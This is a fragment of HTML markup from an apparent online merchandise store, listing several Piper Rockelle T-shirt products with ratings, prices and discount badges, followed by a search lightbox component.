  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="14">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-piper-rockelle-jentzen-ramirez-classic-t-shirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/54/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-31-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle T-Shirts - Piper Rockelle - Piper Rockelle Jentzen Ramirez Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-piper-rockelle-jentzen-ramirez-classic-t-shirt-rb2109" class="capitalize hover:underline leading-3">Piper Rockelle T-Shirts - Piper Rockelle - Piper Rockelle Jentzen Ramirez Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="39">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-24" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/125/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-24" class="capitalize hover:underline leading-3">Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="71">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-merch-logo-classic-t-shirt-rb2109-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/224/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle T-Shirts - Piper Rockelle Merch Logo Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-merch-logo-classic-t-shirt-rb2109-10" class="capitalize hover:underline leading-3">Piper Rockelle T-Shirts - Piper Rockelle Merch Logo Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;te6LQ72eQlm2j2FjVpYA&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;66fa9ce618f4d923495da63b6d67c84e56954f3c2cfc87f8b7f0a4744e9611f4&quot;}" wire:effects="[]" wire:id="te6LQ72eQlm2j2FjVpYA" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

